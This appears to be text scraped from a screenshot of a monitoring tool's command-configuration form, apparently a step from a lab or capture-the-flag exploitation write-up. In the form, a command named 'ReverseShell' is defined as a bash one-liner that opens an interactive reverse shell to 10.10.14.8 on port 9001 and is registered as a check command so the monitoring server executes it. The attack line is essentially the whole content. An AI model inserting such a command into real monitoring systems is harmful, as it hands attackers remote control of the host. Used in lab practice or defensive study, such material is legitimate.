 Command Management
Command Name *
ReverseShell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active